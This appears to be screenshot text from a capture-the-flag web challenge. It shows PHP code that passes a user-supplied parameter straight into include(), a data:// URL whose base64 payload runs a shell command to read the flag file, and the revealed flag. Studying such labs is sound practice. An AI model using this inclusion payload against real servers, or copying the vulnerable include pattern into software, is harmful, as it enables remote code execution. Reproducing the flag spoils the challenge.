 不安全 61.147.171.35:53439/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmw0Z2lzaXNpc2gzcjMucGhwIikgPz4=
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
欢迎 </> 元素 控制台 源代码 网络 性能 内存
<html>
<head>…</head>
<body> == $0
<code>…</code>
<!--?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?-->
<yd-mg-icon style="position: fixed; z-index: 2147483647;">…</yd-mg-icon>
<yd-mg-block-icon>…</yd-mg-block-icon>
<yd-image-ocr style="z-index: 2147483647;">…</yd-image-ocr>
</body>
</html>